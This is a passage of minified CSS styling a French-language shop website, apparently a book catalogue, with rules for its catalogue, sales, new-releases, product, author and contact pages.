20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content .js-block-type.ui-sortable-helper{width:auto}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide] .slide-link,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide] .slide-link{display:none}body.sw-edit-image .sw-block.small-block .block-link,body.sw-edit-content .sw-block.small-block .block-link{display:none}body.sw-edit-image .sw-block.magic-block .sub-block-link,body.sw-edit-content .sw-block.magic-block .sub-block-link{display:none}.sw-block.promo-block{padding:clamp(30px,3vw,60px) 0}.sw-block.promo-block>div{grid-template-columns:repeat(12, 1fr);display:grid;grid-gap:clamp(10px,3vw,60px)}.promo__block{display:grid;grid-gap:clamp(15px,1vw,20px);grid-column:span 6;align-self:start}.promo__img{max-width:100%;display:block}.promo__media{display:grid;justify-items:center}@media screen and (min-width: 1024px){.promo__block{grid-column:span 3}}#contact .block-contact{color:#fff;margin-bottom:50px;background:#272727 url(../img/bg-book-contact.jpg) no-repeat;background-position:calc(100% - 30px) center;background-size:auto calc(100% - 60px);padding:60px 100px}#contact .block-contact img{display:none}#contact .block-contact .text-contact{width:500px;display:inline-block;vertical-align:middle}#contact .block-contact .text-contact h2{text-transform:uppercase;letter-spacing:1px;margin-bottom:20px}#contact .block-contact .text-contact p{line-height:1.8;letter-spacing:2px;font-family:"Lora",serif;font-weight:700;font-size:20px}#contact .block-contact .contact-link{display:inline-block;vertical-align:middle;padding-bottom:30px;width:400px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:40px}#contact .block-contact .contact-link p a{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:16px;font-weight:700}#contact .block-contact .contact-link p .icon-wrapper{width:60px;height:60px;background:#00859d;display:inline-block;vertical-align:middle;position:relative}#contact .block-contact .contact-link p .icon-wrapper span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#contact .block-contact .contact-link p .icon-wrapper+span{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis}@media screen and (max-width: 1280px){#contact .block-contact{padding:35px 40px}}@media screen and (max-width: 1024px){#contact .block-contact{background-position:center;text-align:center}#contact .block-contact .text-contact{width:100%;margin-bottom:30px}#contact .block-contact .contact-link{width:100%;margin:0 auto}#contact .block-contact .contact-link p{display:inline-block;vertical-align:top;margin:0 20px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:0}}@media screen and (max-width: 700px){#contact .block-contact{text-align:left;padding:30px;width:calc(100% - 20px);margin-left:-20px}#contact .block-contact .text-contact h2{font-size:22px}#contact .block-contact .text-contact p{font-size:18px}#contact .block-contact .contact-link p{display:block;margin:0}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:20px}}#contact .icon-mail,#contact .icon-phone{background:url(../img/sprite.png) no-repeat}#contact .icon-mail{width:30px;height:24px;background-position:-70px -1px}#contact .icon-phone{width:33px;height:27px;background-position:-193px -1px}#contact #map-contact{height:500px;width:calc(50% - 20px);margin-right:20px;margin-bottom:40px;display:inline-block;vertical-align:top}@media screen and (max-width: 768px){#contact #map-contact{width:100%;margin-right:0;height:300px}}#contact .inside-map{height:500px;width:calc(50% - 20px);margin-left:20px;margin-bottom:40px;display:inline-block;vertical-align:top}#contact .inside-map.left{margin-left:0;margin-right:20px}#contact .inside-map iframe{width:100%;height:100%}@media screen and (max-width: 768px){#contact .inside-map{width:100%;margin-left:0;height:300px}}#catalogue:before,#soldes:before,#nouveaute:before{position:fixed;display:block;content:"";width:50vw;z-index:-1;background:#00859d;left:0;top:0;height:100%}@media screen and (max-width: 1024px){#catalogue:before,#soldes:before,#nouveaute:before{display:none}}#catalogue .banner-top,#soldes .banner-top,#nouveaute .banner-top{position:relative;z-index:20;background:url(../img/banner-catalogue.jpg) no-repeat;background-position:center;background-size:cover}#catalogue .banner-top h1,#catalogue .banner-top h2,#soldes .banner-top h1,#soldes .banner-top h2,#nouveaute .banner-top h1,#nouveaute .banner-top h2{text-transform:uppercase}#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:none;background:none;width:35px;border-top:5px solid #000;background:none;padding:0;margin-top:20px}#catalogue .btn-toggle-filter span,#soldes .btn-toggle-filter span,#nouveaute .btn-toggle-filter span{display:inline-block;vertical-align:middle;width:100%;border-top:5px solid #000;border-bottom:5px solid #000;margin-top:6px;padding-top:6px}@media screen and (max-width: 1024px){#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:inline-block}}#catalogue .right,#soldes .right,#nouveaute .right{display:inline-block;vertical-align:top;width:calc(100% - 535px);margin:0;background:#fff;min-height:100vh;position:relative;z-index:20;padding-left:75px}@media screen and (max-width: 1550px){#catalogue .right,#soldes .right,#nouveaute .right{width:calc(100% - 450px)}}@media screen and (max-width: 1024px){#catalogue .right,#soldes .right,#nouveaute .right{width:100%;padding-left:0}}#catalogue .right [data-section=TopCatalogue],#soldes .right [data-section=TopCatalogue],#nouveaute .right [data-section=TopCatalogue]{margin-top:40px}#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{display:inline-block;vertical-align:bottom;width:calc(100% - 500px);margin-right:50px}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2,#soldes .right [data-section=TopCatalogue] .breadcrumb h2,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2{margin-bottom:20px;text-transform:uppercase}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a{position:relative;display:inline-block;color:#323232;font-size:20px;letter-spacing:1px;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 5px 0;background-color:#323232}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after{background-color:rgba(0,0,0,0)}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result,#soldes .right [data-section=TopCatalogue] .breadcrumb .result,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result{display:inline-block;vertical-align:bottom}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p{position:relative;font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px;display:inline-block;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p span,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p span,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p span{color:#00859d}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters{width:calc(100% - 425px);display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li{display:inline-block;width:150px}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li p,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li p{font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{width:100%;margin-right:0}}#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{width:450px;display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p{display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;font-family:"Lora",serif}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p span:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(50% - 20px - 45px);position:relative;text-align:left}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{content:"";position:absolute;right:0;top:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;width:10px;height:10px;border-right:2px solid #000;border-bottom:2px solid #000}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{background:none;width:100%;font-size:18px;padding:0 10px 0 10px;width:calc(100% - 15px)}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{margin:20px 0 0 0;width:100%;text-align:left;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{padding:10px;border:1px solid #ccc}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{top:13px;right:10px}}@media screen and (max-width: 640px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper p,#soldes .right [data-section=TopCatalogue] .filter-wrapper p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper p{display:block;margin-bottom:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{max-width:calc(50% - 10px)}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type{margin-left:0}}@media screen and (max-width: 400px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:block;margin-left:0;margin-bottom:10px;width:100%;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding-left:0}}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before{width:100%}#catalogue .right [data-section=ContentCatalogue],#soldes .right [data-section=ContentCatalogue],#nouveaute .right [data-section=ContentCatalogue]{margin:50px auto 100px;display:block;-webkit-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media screen and (min-width: 1551px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(20% - 20px);margin-right:25px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(5n){margin-right:0}}@media screen and (min-width: 1281px)and (max-width: 1550px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 1280px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 640px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(2n){margin-right:0}}@keyframes showProduct{0%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}100%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes showProduct_2{0%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}}@keyframes overlayProduct{0%{width:100%}100%{width:0}}@keyframes overlayProduct_2{0%{width:0}100%{width:100%}}#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{margin-bottom:50px;padding:0}#catalogue .right [data-section=ContentCatalogue].toggle-section,#soldes .right [data-section=ContentCatalogue].toggle-section,#nouveaute .right [data-section=ContentCatalogue].toggle-section{opacity:0}#catalogue .right [data-section=ContentCatalogue].toggle-section .product,#soldes .right [data-section=ContentCatalogue].toggle-section .product,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product{animation:showProduct_2 300ms ease forwards}#catalogue .right [data-section=ContentCatalogue].toggle-section .product:after,#soldes .right [data-section=ContentCatalogue].toggle-section .product:after,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}#catalogue .catalogue-wrapper,#soldes .catalogue-wrapper,#nouveaute .catalogue-wrapper{position:relative}#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:relative;z-index:20;display:inline-block;vertical-align:top;width:460px}@media screen and (max-width: 1550px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:375px}}@media screen and (max-width: 1024px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:fixed;top:0;left:0;height:100%;z-index:1000;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease;background:#00859d}#catalogue .column-wrapper.toggle-filter,#soldes .column-wrapper.toggle-filter,#nouveaute .column-wrapper.toggle-filter{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 375px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:100%}}#catalogue [data-section=LeftColumn],#soldes [data-section=LeftColumn],#nouveaute [data-section=LeftColumn]{width:100%;height:100vh;overflow-y:auto}#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{color:#fff;padding:40px 0;font-family:"Lora",serif}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li{position:relative}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li:before,#soldes [data-section=LeftColumn] .section-wrapper>ul>li:before,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li:before{content:"";width:100vw;right:0;position:absolute;top:0;background:#006172;display:block;height:1px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:2px;display:block;padding:20px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a.current{background:#006172}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul{border-top:1px solid #006172;margin-bottom:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide{display:none}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li{font-family:"Lora",serif;padding:10px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a{margin-left:30px;color:#fff;font-size:18px;display:inline-block}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current{font-weight:bold}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul{margin:5px 0 10px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li{padding:4px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a{margin-left:50px;color:#fff;font-size:14px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current{color:#000a0c}@media screen and (max-width: 1550px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:50px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:50px}}@media screen and (max-width: 1024px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:20px;display:inline-block;vertical-align:middle;width:calc(100% - 115px)}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{margin-left:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:20px}}#product.sw-content,#auteur{background-color:#e6e6e6;padding:40px 0 80px}@media screen and (max-width: 1440px){#product.sw-content,#auteur{padding:40px 0 1px}}#product.sw-content .section-product>.wrapper>[data-section],#product.sw-content .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #product.sw-content .section-product>.sw-text>[data-section],#auteur .section-product>.wrapper>[data-section],#auteur .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #auteur .section-product>.sw-text>[data-section]{-webkit-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content .product__content--pageCount,#auteur .product__content--pageCount{color:#494949}#product.sw-content .product__image--arrow,#auteur .product__image--arrow{align-self:center;grid-area:1/1/2/2;z-index:20;width:30px;height:30px;background:#006172;color:#fff;display:grid;place-content:center}#product.sw-content .product__image--youtubeLink,#auteur .product__image--youtubeLink{grid-area:1/1/2/2;align-self:start;justify-self:start;margin:15px;z-index:20;background:#f10011;color:#fff;text-transform:uppercase;font-weight:bold;border-radius:20px;padding:clamp(8px,.5vw,12px) clamp(10px,1vw,20px);font-size:max(14px,0.875rem);display:grid;grid-gap:10px;grid-template-columns:auto 1fr}#product.sw-content .product__image--currentItem,#auteur .product__image--currentItem{grid-area:1/1/2/2;display:grid;top:0;left:0;width:100%;height:100%;object-fit:cover}#product.sw-content .product__image--currentItem:not(.current),#auteur .product__image--currentItem:not(.current){opacity:0;position:absolute}#product.sw-content .product__image--currentList,#auteur .product__image--currentList{display:grid}#product.sw-content .product__image--currentMedia,#auteur .product__image--currentMedia{grid-area:1/1/2/2;z-index:10}#product.sw-content .product__image--next,#auteur .product__image--next{justify-self:end;-webkit-transform:translate(25%, 0);-ms-transform:translate(25%, 0);transform:translate(25%, 0)}#product.sw-content .product__image--prev,#auteur .product__image--prev{justify-self:start;-webkit-transform:translate(-25%, 0);-ms-transform:translate(-25%, 0);transform:translate(-25%, 0)}#product.sw-content .product__image--container,#auteur .product__image--container{overflow:hidden;z-index:10;grid-area:1/1/2/2}#product.sw-content .product__image--item,#auteur .product__image--item{border:2px solid rgba(0,0,0,0);transition:all 250ms ease}#product.sw-content .product__image--item.current,#auteur .product__image--item.current{border-color:#00859d}#product.sw-content .product__image--wrapper,#auteur .product__image--wrapper{display:grid;margin-top:15px}#product.sw-content .product__image--list,#auteur .product__image--list{display:grid;grid-auto-flow:column;grid-auto-columns:calc(33.33% - 8px);grid-gap:12px;transition:all 400ms ease;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#product.sw-content .product__image--media,#auteur .product__image--media{width:100%;height:100%;object-fit:cover;box-shadow:none !important}#product.sw-content .product__image--toggle .image-wrapper,#auteur .product__image--toggle .image-wrapper{opacity:0}#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:40px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:20px;margin-right:20px}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{color:#323232;font-weight:500}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=TopProduct] .right-top p,#auteur [data-section=TopProduct] .right-top p{display:inline-block;position:relative}#product.sw-content [data-section=TopProduct] .right-top p:after,#auteur [data-section=TopProduct] .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}#product.sw-content [data-section=TopProduct] .right-top a:after,#auteur [data-section=TopProduct] .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type,#auteur [data-section=TopProduct] .right-top a:last-of-type{text-decoration:underline}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type:after,#auteur [data-section=TopProduct] .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}#product.sw-content [data-section=TopProduct].toggle-section .right-top p:after,#auteur [data-section=TopProduct].toggle-section .right-top p:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:20px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{font-size:18px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:18px}#product.sw-content 